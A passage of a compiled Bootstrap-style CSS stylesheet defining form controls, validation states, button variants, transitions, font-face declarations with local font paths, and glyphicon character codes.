  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
